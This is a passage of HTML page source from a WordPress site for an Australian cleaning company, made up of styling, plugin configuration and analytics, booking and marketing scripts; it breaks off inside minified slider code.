:last-child{margin-bottom:0;}.m2s8-17.x-text{font-family:"Open Sans",sans-serif;}.m2s8-18.x-text{font-size:1.25em;font-weight:600;line-height:1.2;text-align:center;}.m2s8-19.x-text{color:rgb(255,255,255);}.m2s8-1b.x-text{font-family:inherit;font-size:1em;font-weight:inherit;}.m2s8-1c.x-text{line-height:1.4;}.m2s8-1d.x-text{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.m2s8-1e.x-text{line-height:inherit;color:rgba(0,0,0,1);}.m2s8-1f.x-text{font-size:16px;font-weight:400;line-height:1;}.m2s8-1g.x-text{font-size:0.8em;font-weight:400;}.m2s8-1h.x-text{width:100%;}.m2s8-1i.x-anchor {margin-top:0em;}.m2s8-1j.x-anchor {margin-left:0.5em;border-top-color:rgb(51,51,102);border-right-color:rgb(51,51,102);border-bottom-color:rgb(51,51,102);border-left-color:rgb(51,51,102);border-top-left-radius:10em;border-top-right-radius:10em;border-bottom-right-radius:10em;border-bottom-left-radius:10em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m2s8-1j.x-anchor .x-anchor-content {padding-top:5px;padding-bottom:5px;}.m2s8-1j.x-anchor:hover,.m2s8-1j.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1j.x-anchor {border-top-color:rgb(255,157,57);border-right-color:rgb(255,157,57);border-bottom-color:rgb(255,157,57);border-left-color:rgb(255,157,57);}.m2s8-1j.x-anchor .x-anchor-text-primary {font-family:"Montserrat",sans-serif;font-size:1.25em;font-weight:600;color:rgb(51,51,102);}.m2s8-1j.x-anchor:hover .x-anchor-text-primary,.m2s8-1j.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-1j.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m2s8-1k.x-anchor {margin-right:0.5em;margin-bottom:0em;}.m2s8-1l.x-anchor {border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;}.m2s8-1l.x-anchor:hover,.m2s8-1l.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1l.x-anchor {background-color:rgb(255,157,57);}.m2s8-1l.x-anchor .x-anchor-text {margin-right:5px;}.m2s8-1m.x-anchor {font-size:1em;}.m2s8-1m.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m2s8-1n.x-anchor .x-anchor-content {justify-content:center;}.m2s8-1o.x-anchor .x-anchor-content {padding-right:20px;padding-left:20px;}.m2s8-1p.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m2s8-1q.x-anchor .x-anchor-text-primary {font-style:normal;line-height:1;}.m2s8-1r.x-anchor .x-anchor-content {padding-right:10px;padding-left:10px;}.m2s8-1r.x-anchor .x-graphic-icon {font-size:1.25em;border-top-width:8px;border-right-width:8px;border-bottom-width:8px;border-left-width:8px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(57,189,229);border-right-color:rgb(57,189,229);border-bottom-color:rgb(57,189,229);border-left-color:rgb(57,189,229);border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;background-color:rgb(57,189,229);}.m2s8-1s.x-anchor .x-graphic-icon {width:auto;color:rgb(255,255,255);}.m2s8-1u.x-anchor {margin-top:1em;}.m2s8-1v.x-anchor {margin-top:20px;margin-right:10px;margin-bottom:10px;margin-left:10px;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:rgb(57,189,229);box-shadow:none;}.m2s8-1v.x-anchor .x-anchor-content {padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m2s8-1v.x-anchor:hover,.m2s8-1v.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1v.x-anchor {box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m2s8-1v.x-anchor .x-anchor-text-primary {font-family:"Dosis",sans-serif;font-size:0.95em;font-weight:700;text-transform:uppercase;}.m2s8-1v.x-anchor .x-graphic-icon {font-size:0.95em;background-color:transparent;}.m2s8-1w.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m2s8-1x.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2s8-1x.x-anchor .x-graphic-icon {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-1y.x-anchor .x-anchor-content {justify-content:flex-start;}.m2s8-1y.x-anchor .x-anchor-sub-indicator {font-size:1em;color:rgba(0,0,0,1);}.m2s8-1y.x-anchor:hover .x-anchor-sub-indicator,.m2s8-1y.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2s8-1y.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m2s8-1z.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-20.x-anchor .x-anchor-content {padding-top:0.25em;padding-right:0em;padding-bottom:0.25em;padding-left:0em;}.m2s8-20.x-anchor .x-anchor-text-primary {font-family:"Open Sans",sans-serif;font-size:16px;font-weight:400;}.m2s8-20.x-anchor:hover .x-anchor-text-primary,.m2s8-20.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-20.x-anchor .x-anchor-text-primary {color:rgb(57,189,229);}.m2s8-21.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m2s8-21.x-anchor .x-anchor-text {margin-right:auto;}.m2s8-21.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-weight:inherit;color:rgba(0,0,0,1);}.m2s8-21.x-anchor:hover .x-anchor-text-primary,.m2s8-21.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-21.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m2s8-21.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2s8-22.x-anchor {width:1.5em;height:1.5em;margin-left:0em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m2s8-22.x-anchor:hover .x-graphic-icon,.m2s8-22.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m2s8-22.x-anchor .x-graphic-icon {color:rgb(57,189,229);}.m2s8-23.x-anchor .x-graphic-icon {font-size:1.5em;}.m2s8-24.x-anchor .x-graphic-icon {font-size:1.7em;}.m2s8-25.x-frame{width:100%;overflow-x:visible;overflow-y:visible;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1em;padding-right:1em;padding-bottom:1em;padding-left:1em;font-size:16px;background-color:rgb(255,255,255);}.m2s8-25 .x-frame-inner{padding-bottom:calc( 9 / 16 * 100% );}.m2s8-26.x-text{margin-top:0em;margin-bottom:1em;padding-top:0em;padding-right:0em;padding-bottom:0.4em;padding-left:0em;font-size:1.25em;}.m2s8-27.x-text{margin-right:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-27.x-text .x-text-content-text-primary{font-family:"Montserrat",sans-serif;font-size:1.2em;font-style:normal;font-weight:700;line-height:1;letter-spacing:0.1em;margin-right:calc(0.1em * -1);text-transform:uppercase;color:rgb(255,255,255);}.m2s8-28.x-text{margin-top:1em;margin-bottom:0.75em;font-size:1em;}.m2s8-29{margin-top:-0.25em;margin-right:0em;margin-bottom:-0.25em;margin-left:0em;font-size:1.25em;display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m2s8-29 > li,.m2s8-29 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m2s8-2a .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2s8-2a .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m2s8-2b.x-bar{height:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(33,37,41);z-index:9999;}.m2s8-2b .x-bar-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:100%;height:auto;max-width:1200px;}.m2s8-2b.x-bar-outer-spacers:after,.m2s8-2b.x-bar-outer-spacers:before{flex-basis:2rem;width:2rem!important;height:2rem;}.m2s8-2b.x-bar-space{font-size:16px;}.m2s8-2c.x-bar-container{display:flex;flex-direction:row;align-items:center;flex-grow:1;flex-shrink:0;flex-basis:auto;max-width:100%;margin-right:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.m2s8-2d.x-bar-container{justify-content:flex-start;margin-top:18px;margin-bottom:0px;}.m2s8-2e.x-bar-container{justify-content:space-between;margin-top:0px;margin-bottom:18px;}@media screen and (max-width:978px){.m2s8-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-s.x-col{flex-direction:column;}.m2s8-z.x-col{padding-top:35px;}.m2s8-13.x-image{margin-left:0px;}.m2s8-1j.x-anchor {margin-top:0.5em;}}@media screen and (min-width:767px) and (max-width:978px){.m2s8-x.x-col{justify-content:space-around;}}@media screen and (max-width:766px){.m2s8-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-w.x-col{flex-direction:column;}.m2s8-x.x-col{justify-content:center;}}@media screen and (min-width:1200px){.m2s8-n > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-z.x-col{align-items:center;align-content:center;padding-top:20px;}.m2s8-13.x-image{margin-right:40px;margin-left:40px;}.m2s8-1u.x-anchor {margin-top:0em;}}@media screen and (max-width:479px){.m2s8-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}} #text p {margin-bottom:7px!important;}#text h3{color:#fff;font-size:1em;}.hidden-cleaning {display:none;}.hidden-cleaning p {color:rgb(255,255,255);margin-bottom:5px;font-weight:normal;font-size:16px;line-height:1;}.hidden-cleaning a {color:rgb(255,255,255);font-weight:normal;font-size:16px;line-height:1;}.hidden-cleaning a:hover {color:rgb(57,189,229);}.footer-span {cursor:pointer;text-align:center;margin-left:5px;font-size:18px;font-weight:bold;line-height:1;vertical-align:middle;background:#fff;color:#333366;border-radius:50%;height:18px;width:18px;position:relative;display:inline-block;}#footnav p {margin-bottom:7px!important;}.dedi:hover {color:rgb(57,189,229)}.footer-span:hover {background-color:rgb(57,189,229);color:#fff;}@media ( max-width:979px ){[class^="x-bg"][data-x-params*="parallax"]{background-attachment:initial;transform:none !important;}}.gform_wrapper .ginput_complex.ginput_container_address .ginput_left{margin-top:15px;}.gform_wrapper .ginput_complex.ginput_container_address .ginput_right{margin-top:15px;}.gform_wrapper ul.gform_fields li.gfield{margin-top:15px !important;}.gform_wrapper .gform_footer input.button{width:200px;background-color:#FF9D39;border:none;border-radius:20em;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);display:inline-block !important;font-style:normal;font-weight:700;text-shadow:none;text-transform:uppercase;}input::placeholder,textarea::placeholder{color:#555;}.gform_wrapper .gform_footer input.button:hover{box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0);}@media only screen and (max-width:767px){.textleft{text-align:justify !important;}}@media (max-width:480px){.mobile-banner h2,.mobile-banner h4{font-size:20px !important;}.mb-smaller h2,.mb-smaller h3,.mb-smaller h4,.mb-smaller p{font-size:18px !important;}.mb-checklist p{font-size:16px !important;}.shadow{text-shadow:4px 4px 2px #000;}#sticky-buttons{position:fixed !important;top:0px;left:0px;right:0px;z-index:10000000;transition-duration:2s;}#sticky-buttons.hidden{bottom:-200px;}.floating-whatsapp.upper a{bottom:72px !important;}#mb-review{margin-bottom:1.5em !important;}#mb-review h2{font-weight:600;}}.m244-3.x-bar-space{display:none;}.mb-strech{display:flex;justify-content:center;align-items:center;}.mb-checklist.x-text .x-graphic-icon{color:rgb(57,189,229);background-color:#fff;font-size:1.25em;}.x-text ul{list-style:circle;}
/*# sourceURL=cs-inline-css */
</style>
<link rel='stylesheet' id='my-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B600&#038;display=swap&#038;ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.cleanaustraliaservice.com.au';ESG.E.plugin_url='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php';ESG.E.nonce='3b2f7200fe';ESG.E.tptools=false;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBW4VVS');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="2lb0md9o560i1e7htbwn9021d9vrhr" />
<script src="https://widget.emitrr.com/v1.0.0/emitrr-widget.js"></script>
<!--script>
function docReady(fn) {
if (
document.readyState === "complete" ||
document.readyState === "interactive"
) {
setTimeout(fn, 1);
} else {
document.addEventListener("DOMContentLoaded", fn);
}
}
docReady(function () {
EmitrrWidget.init({
stylesPath: "https://widget.emitrr.com/v1.0.0/emitrr-widget.css",
businessName: "Clean Australia Service",
teamBotId: "63883580-b1b5-11eb-a3e6-77b64d1c541f",
primaryColor: "rgb(51,51,102)",
promptAvatar: "https://widget.emitrr.com/avatar-icons/Screenshot+2021-05-12+at+6.17.08+PM.png"
});
});
</script-->
<script async src='https://app.zenmaid.com/scripts/booking-form.js'></script>
<script>
window.zenmaid = window.zenmaid || [];
function ztag(){zenmaid.push(arguments);}
ztag('js', new Date());
ztag('config', '3DPH1');
</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-799012155"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-799012155'); </script>
<!-- Event snippet for Submit lead form conversion page -->
<!--script> gtag('event', 'conversion', {'send_to': 'AW-799012155/YgFTCPOmp5MCELvq__wC'}); </script-->
<script> gtag('event', 'conversion', {'send_to': 'AW-799012155/MlAsCOqSw8obELvq__wC'}); </script>
<!-- Event snippet for Submit lead form conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
//'send_to': 'AW-799012155/YgFTCPOmp5MCELvq__wC',
'send_to': 'AW-799012155/MlAsCOqSw8obELvq__wC',
'event_callback': callback
});
return false;
}
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery.min.js"></script>
<style>
@media (max-width: 480px){
#sticky-button{
position:fixed !important;
top: 0px;
left: 0px;
right: 0px;
z-index: 10000000;
transition-duration: 2s;
}
#sticky-button.hidden{
bottom: -200px;
}
.mobile-banner h2, .mobile-banner h4{
font-size: 20px !important;
}
.mb-smaller h2, .mb-smaller h3, .mb-smaller h4, .mb-smaller p{
font-size: 18px !important; 
}
.mb-checklist p{
font-size: 16px !important;
}
.shadow{
text-shadow: 4px 4px 2px #000;
}
.floating-whatsapp.upper a{
bottom: 72px !important;
}
#mb-review{
margin-bottom: 1.5em !important;
}
#mb-review h2{
font-weight: 600;
}
}
</style>
<script src="https://cdn-hotjar.com/hotjar-3188786.js"></script>
<script>
jQuery(function($) {
$(window).scroll(function(){
if($(this).scrollTop() >= ($('.mobile-banner').height() + $('.x-bar').height())){
$('#sticky-button').removeClass('hidden');
$('.floating-whatsapp').addClass('upper');
}else{
$('#sticky-button').addClass('hidden');
$('.floating-whatsapp').removeClass('upper');
}
});
});
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "r1de35n8rw");
</script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-ap1.hs-scripts.com/442128144.js"></script>
<!-- End of HubSpot Embed Code -->			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<meta name="ti-site-data" content="[base64]" />		<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 320ms;
transition-delay: 0ms;
}
</style>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-270x270.png" />
<script>
window._tpt			??= {};
window.SR7			??= {};
_tpt.R				??= {};
_tpt.R.fonts		??= {};
_tpt.R.fonts.customFonts??= {};
SR7.devMode			=  false;
SR7.F 				??= {};
SR7.G				??= {};
SR7.LIB				??= {};
SR7.E				??= {};
SR7.E.gAddons		??= {};
SR7.E.php 			??= {};
SR7.E.nonce			= '3d6767ff67';
SR7.E.ajaxurl		= 'https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php';
SR7.E.resturl		= 'https://www.cleanaustraliaservice.com.au/wp-json/';
SR7.E.slug_path		= 'revslider/revslider.php';
SR7.E.slug			= 'revslider';
SR7.E.plugin_url	= 'https://www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/';
SR7.E.wp_plugin_url = 'https://www.cleanaustraliaservice.com.au/wp-content/plugins/';
SR7.E.revision		= '6.7.40';
SR7.E.fontBaseUrl	= '';
SR7.G.breakPoints 	= [1240,1024,778,480];
SR7.G.fSUVW 		= false;
SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
SR7.E.libs 			= ['WEBGL'];
SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
SR7.E.resources		= {};
SR7.E.ytnc			= false;
SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const 